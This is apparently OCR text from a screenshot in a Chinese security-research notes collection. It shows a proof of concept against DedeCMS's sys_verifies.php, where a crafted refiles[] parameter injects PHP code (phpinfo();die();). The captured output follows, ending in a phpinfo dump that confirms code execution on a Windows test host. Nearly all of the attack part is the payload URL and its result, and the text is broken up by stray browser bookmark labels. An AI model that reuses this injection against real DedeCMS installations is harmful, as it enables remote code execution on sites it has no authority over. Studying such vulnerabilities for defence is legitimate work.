 172.16.180.130/dedecms/uploads/dede/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\";phpinfo();die();//
印象笔记 ctf src sqlmap源码分析 提权 blog 图片素材 game 安全 python 代码审计 挖洞 awd temp OSCP经验分享 - 先知… 后渗透
文件校验操作 >> 下载差异文件
下载的文件临时存放在文件夹(../data/0c255d430cde9635)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
../";phpinfo();die();/ 状态：[×不可写]
进行状态：
PHP Version 5.3.29
php
System Windows NT WIN-CI5U02POLKT 6.1 build 7600 (Windows 7 Home Basic Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--disable-static-analyze"
零组资料文库